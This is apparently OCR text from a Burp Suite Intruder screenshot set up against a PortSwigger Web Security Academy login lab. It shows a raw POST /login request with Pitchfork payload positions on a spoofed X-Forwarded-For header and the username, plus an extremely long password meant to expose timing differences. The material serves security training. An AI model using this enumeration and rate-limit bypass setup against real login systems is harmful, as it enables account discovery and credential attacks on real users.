 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Pitchfork
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7d001503fec71d81abed6300870083.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a7d001503fec71d81abed6300870083.web-security-academy.net
3 Cookie: session=RIifTIhcp8gTrWM35W9Y7izIuwcp8aCU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0a7d001503fec71d81abed6300870083.web-security-academy.net
11 Referer: https://0a7d001503fec71d81abed6300870083.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=1
18 Te: trailers
19 X-Forwarded-For:§1§
20
21 username=§123§&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter